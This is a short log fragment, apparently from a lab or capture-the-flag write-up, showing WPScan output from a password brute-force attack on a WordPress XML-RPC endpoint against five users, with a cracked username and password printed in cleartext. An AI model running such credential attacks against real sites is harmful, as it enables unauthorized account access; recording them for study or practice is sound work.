 [i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
Trying graham / !lak019b Time: 00:02:23 <========================================================>
[!] Valid Combinations Found:
| Username: mark , Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Aug 12 23:11:01 2022